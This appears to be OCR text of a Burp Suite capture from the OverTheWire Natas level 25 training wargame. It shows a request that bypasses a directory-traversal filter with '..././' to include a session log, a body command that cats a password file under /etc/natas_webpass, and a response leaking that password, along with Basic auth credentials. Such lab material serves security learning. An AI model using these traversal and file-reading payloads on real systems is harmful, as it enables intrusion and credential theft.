 Request
Pretty Raw Hex \n Select extension...
1 POST http://natas25.natas.labs.overthewire.org/?lang=
..././logs/natas25_8m18mmk4bdaea63cv5n84qqo62.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
6 Origin: http://natas25.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Referer:
http://natas25.natas.labs.overthewire.org/?lang=..././logs/
natas25_8m18mmk4bdaea63cv5n84qqo62.log
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utma=
176859643.941689401.1644976032.1646378139.1646616383.10;
__utmz=
176859643.1646616383.10.1.utmcsr=(direct)|utmccn=(direct)|u
tmcmd=(none); PHPSESSID=8m18mmk4bdaea63cv5n84qqo62
16 Connection: close
17
18 c=cat /etc/natas_webpass/natas25
Response
Pretty Raw Hex Render \n Select extension...
natas25
/h1>
27 div id="content">
28 <div align="right">
29 <form>
30 <select name='lang' onchange='this.form.submit()'>
31 <option>
language
</option>
32 <option>
en
</option>
<option>
de
</option>
</select>
33 </form>
34 </div>
35
36 [07.03.2022 01::22:32] Mozilla/5.0 (X11; Linux x86_64) Appl
37 [07.03.2022 01::23:09] Mozilla/5.0 (X11; Linux x86_64) Appl
38 [07.03.2022 01::23:46] Mozilla/5.0 (X11; Linux x86_64) Appl
39 [07.03.2022 01::23:59] Mozilla/5.0 (X11; Linux x86_64) Appl
40 [07.03.2022 01::26:09] GHF6X7YwACaYYssHVY05cFq83hRktl4c
41 "Directory traversal attempt! fixing request."
42 [07.03.2022 01::27:17] Mozilla/5.0 (X11; Linux x86_64) Appl
43 [07.03.2022 01::30:27] Mozilla/5.0 (Windows; U; Windows NT
44 [07.03.2022 01::30:39] Mozilla/5.0 (Macintosh; Intel Mac OS
45 [07.03.2022 01::30:44] Mozilla/5.0 (compatible; MSIE 9.0; W
46 [07.03.2022 01::31:22] Mozilla/5.0 (Windows; U; Windows NT
47 [07.03.2022 01::31:40] Mozilla/5.0 (X11; Linux x86_64) Appl
48 [07.03.2022 01::32:13] Mozilla/5.0 (X11; Linux x86_64) Appl
49 [07.03.2022 01::32:25] Mozilla/5.0 (X11; Linux x86_64) Appl
50 [07.03.2022 01::33:16] Mozilla/5.0 (X11; Linux x86_64) Appl